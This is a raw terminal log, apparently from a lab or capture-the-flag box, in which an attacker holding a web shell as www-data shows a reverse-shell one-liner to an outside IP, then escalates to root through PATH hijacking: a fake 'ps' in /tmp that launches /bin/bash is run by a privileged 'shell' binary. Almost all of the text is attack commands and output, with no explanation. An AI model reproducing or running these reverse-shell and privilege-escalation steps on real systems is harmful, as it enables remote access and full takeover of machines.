 www-data@8e172820ac78:/var/www/html$ ls
ls
favicon.ico
index.php
robots.txt
run
shell.php
web.config
www-data@8e172820ac78:/var/www/html$ cat run
cat run
bash -i >& /dev/tcp/192.168.52.10/19999 0>&1
www-data@8e172820ac78:/var/www/html$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ ls
ls
ps
www-data@8e172820ac78:/tmp$ cat ps
cat ps
/bin/bash
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ls
ls
demo.c
shell
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
   PID TTY          TIME CMD
     1 ?        00:00:02 apache2
   307 ?        00:00:00 shell
   308 ?        00:00:00 sh
   309 ?        00:00:00 ps
www-data@8e172820ac78:/home/jobs$ cd /tmp;echo "/bin/bash" > ps;chmod 777 ps;cd /home/jobs;./shell
<"/bin/bash" > ps;chmod 777 ps;cd /home/jobs;./shell
ls
demo.c
shell
ls
demo.c
shell
whoami
root